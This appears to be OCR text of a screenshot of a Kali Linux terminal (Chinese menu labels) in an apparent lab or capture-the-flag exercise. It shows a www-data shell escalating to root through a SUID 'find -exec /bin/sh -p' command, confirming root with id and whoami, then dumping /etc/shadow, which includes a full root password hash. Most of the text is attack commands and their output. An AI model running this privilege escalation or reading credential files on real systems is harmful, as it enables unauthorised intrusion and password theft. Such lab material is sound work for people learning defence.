 kali@kali: ~/桌面
文件 动作 编辑 查看 帮助
$ exit
$ ^C
$ ^Z^\^H^H^H
/bin/sh: : not found
$
$ ^C
$ ^C
$ ^C
$ ^C
$ ^Z^Z^Z^Z^H^H
/bin/sh: 3: not found
$ exit
$ find . -exec /bin/sh -p \; -quit
# id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=33(www-data)
# whoami
root
# cat /etc/shadow
root:$6$URZ1c7qW$z5jZA6/j9fb8d4ExJOWuwCjEFo0tfBkfV.D3OIf0c0ukepcZYgrBhO6vjpNbmYct1uco9NrtBw3z50tCoMbqb1:
18907:0:99999:7:::
daemon:*:18295:0:99999:7:::
bin:*:18295:0:99999:7:::
sys:*:18295:0:99999:7:::
sync:*:18295:0:99999:7:::
games:*:18295:0:99999:7:::
man:*:18295:0:99999:7:::
lp:*:18295:0:99999:7:::
mail:*:18295:0:99999:7:::
news:*:18295:0:99999:7:::
uucp:*:18295:0:99999:7:::
文件 动作 编辑 查看 帮助
kali@kali cat /etc/shadow